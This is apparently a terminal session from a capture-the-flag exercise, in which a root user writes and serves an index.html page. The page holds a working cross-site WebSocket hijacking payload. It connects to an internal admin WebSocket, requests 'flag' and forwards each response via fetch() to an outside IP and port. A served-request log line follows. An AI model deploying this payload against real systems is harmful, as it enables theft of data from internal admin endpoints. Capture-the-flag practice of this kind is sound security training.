 root@iZbp1ikfhzh59lw2u2wcs2Z:~# ls
root@iZbp1ikfhzh59lw2u2wcs2Z:~# vim index.html
root@iZbp1ikfhzh59lw2u2wcs2Z:~# python3 -n http.server 10087
Unknown option: -n
usage: python3 [option] ... [-c cmd | -m mod | file | -] [arg] ...
Try `python -h' for more information.
root@iZbp1ikfhzh59lw2u2wcs2Z:~# python3 -m http.server 10087
Serving HTTP on 0.0.0.0 port 10087 (http://0.0.0.0:10087/) ...
^C
Keyboard interrupt received, exiting.
root@iZbp1ikfhzh59lw2u2wcs2Z:~# cat index.html
<script>
    const ws2 = new WebSocket(`ws://web:8080/admin/ws`);
    ws2.onmessage = (msg) => fetch("http://121.43.34.239:10086/" + msg.data);
    ws2.onopen = () => ws2.send("flag");
</script>
root@iZbp1ikfhzh59lw2u2wcs2Z:~# python3 -m http.server 10087
Serving HTTP on 0.0.0.0 port 10087 (http://0.0.0.0:10087/) ...
210.34.59.72 - - [09/Nov/2023 19:40:07] "GET / HTTP/1.1" 200 -